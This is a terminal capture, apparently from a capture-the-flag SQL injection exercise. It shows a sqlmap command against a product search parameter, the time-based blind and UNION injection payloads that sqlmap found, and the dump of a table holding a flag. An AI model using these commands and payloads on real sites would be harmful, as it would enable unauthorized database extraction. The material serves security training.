 $ sqlmap -u http://wasdat.fi/search?product= -D current_db -T product_flag -C flag --dump
{1.7.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:55:41 /2023-09-19/
[13:55:41] [WARNING] provided value for parameter 'product' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[13:55:41] [INFO] resuming back-end DBMS 'sqlite'
[13:55:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: product (GET)
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: product=' AND 1596=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))-- DqrJ
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: product=' UNION ALL SELECT CHAR(113,112,118,118,113)||CHAR(74,86,115,70,100,106,68,118,113,87,83,120,116,98,70,72,120,79,117,71,104,83,113,102,121
,79,102,106,66,78,121,111,111,106,120,68,120,79,99,110)||CHAR(113,98,107,120,113)-- pCbj
---
[13:55:41] [INFO] the back-end DBMS is SQLite
web application technology: Nginx 1.19.0
back-end DBMS: SQLite
[13:55:41] [INFO] fetching entries of column(s) 'flag' for table 'product_flag'
Database: <current>
Table: product_flag
[1 entry]
+--------------------+
| flag |
+--------------------+
| FLAG{SQL_Injection} |
+--------------------+